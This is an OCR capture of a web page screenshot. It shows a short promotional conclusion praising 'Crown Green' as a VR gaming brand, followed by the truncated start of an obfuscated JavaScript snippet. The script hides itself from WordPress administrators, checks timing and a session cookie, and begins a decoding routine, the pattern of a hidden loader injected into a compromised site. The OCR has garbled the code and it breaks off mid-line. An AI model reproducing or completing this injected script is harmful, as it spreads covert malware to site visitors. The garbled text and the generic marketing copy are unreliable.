
Conclusion
In conclusion, Crown Green represents a significant
breakthrough in the VR gaming industry, offering immersive
and engaging experiences that resonate with players
worldwide. The brand’s commitment to leveraging cutting-
edge technology, enhancing user engagement, and nurturing a
vibrant community places it at the forefront of virtual reality
gaming. Whether you are a veteran gamer or new to the
space, the offerings from Crown Green promise an
unforgettable journey into the fascinating universe of VR
gaming.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno